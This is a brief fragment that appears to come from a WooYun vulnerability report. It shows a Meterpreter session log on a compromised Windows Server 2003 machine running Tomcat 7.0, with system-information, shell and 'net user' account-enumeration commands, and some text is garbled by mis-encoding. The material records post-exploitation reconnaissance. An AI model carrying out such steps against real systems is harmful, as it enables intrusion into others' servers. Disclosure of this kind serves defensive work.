 meterpreter > sysinfo
Computer : TEMTEST
OS : Windows .NET Server (Build 3790, Service Pack 2).
Architecture : x86
System Language : zh_CN
Meterpreter : x86/win32
meterpreter > shell
Process 2280 created.
Channel 1 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\Program Files\Apache Software Foundation\Tomcat 7.0>net user
net user
www.wooyun.org